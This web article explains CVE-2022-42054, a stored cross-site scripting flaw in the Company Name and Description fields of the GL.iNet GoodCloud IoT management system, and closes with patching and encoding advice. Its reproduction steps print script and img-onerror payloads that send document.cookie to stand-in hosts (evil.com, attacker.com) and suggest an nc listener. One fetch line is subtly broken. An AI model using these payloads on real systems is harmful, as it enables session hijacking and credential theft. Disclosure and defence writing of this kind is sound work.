
Stored Cross-Site Scripting (XSS) is a persistent and serious vulnerability, especially in IoT management platforms. In 2022, CVE-2022-42054 exposed such risks in the popular GL.iNet GoodCloud IoT Device Management System (version 1.00.220412.00). Below, we’ll break down what happened, how the exploit works, and what you should look out for—all using simple language. You’ll see real code, attack scenarios, and links for deeper reading.
Summary of the Vulnerability
GL.iNet’s GoodCloud platform helps people manage many IoT devices remotely. Unfortunately, version 1.00.220412.00 had a flaw: it let attackers store malicious JavaScript in two places—Company Name and Description fields. Once stored, this code runs whenever anyone visits the affected page, giving attackers a way to hijack user sessions, steal credentials, or deface the interface.
Let’s look closer at the form on GoodCloud where users set their company info
<form action="/api/company/update" method="POST">
<label for="companyName">Company Name:</label>
<input type="text" id="companyName" name="companyName">
<label for="description">Description:</label>
<textarea id="description" name="description"></textarea>
<input type="submit" value="Save">
</form>
Normal users fill in basic info. Because the backend does not sanitize user input, if someone enters JavaScript as their company name or description, that code gets saved and rendered as part of the page when others view it.
Suppose an attacker, Alice, saves this in the "Company Name" field
<script>alert('XSS by Alice!');</script>
2. Payload is Stored
The backend saves the payload as-is, with no filtering.
3. Payload Executes
Any admin or regular user who visits the company profile later will force their browser to interpret the name as HTML and execute the JavaScript. In this simple case, it pops an alert. But in real attacks, this could steal cookies, hijack sessions, or re-write security settings.
An attacker could inject
<script>fetch('http://evil.com/steal?cookie='; + document.cookie)</script>
This silently sends the admin's session token to the attacker’s server.
2. Submit the following payload in either the Company Name or Description
<script>alert(document.cookie)</script>
3. Log out. Log in as another user or admin and view the company page. The browser will pop up the cookie.
4. To test silently, use:
<img src=x onerror="fetch('http://attacker.com/?c='+document.cookie)">
*You can set up a local web listener using, for example, nc -lvp 80 or a real domain for testing outside a lab.*
Why does this matter?
- Attackers can steal session cookies, escalate privileges, or spread further attacks through the admin interface.
- In shared/multi-tenant setups, a single malicious user can impact all organization users.
Update immediately. Check for and apply the latest software patch.
- GoodCloud Official Site
- If you manage an instance and can’t patch, consider restricting access or regularly cleaning company fields manually.
- Employ input filtering and output encoding. Use libraries or frameworks that automatically encode data before displaying it in HTML.
Additional References
- NVD CVE-2022-42054 Entry
- GL.iNet GoodCloud Product Page
- OWASP XSS Cheat Sheet
Exclusive Notes
This vulnerability, while classic, underlines the ongoing dangers of trusting user input—especially in IoT device management where control and access are central. Stored XSS vulnerabilities like this don’t just affect one user, but every admin and operator who uses the platform. Always sanitize both input (what you accept) and output (what you display).
If you’re a pentester, researcher, or sysadmin running GoodCloud, now’s the time to double-check your deployments.
Timeline
Published on: 10/27/2022 18:15:00 UTC
Last modified on: 10/31/2022 16:30:00 UTC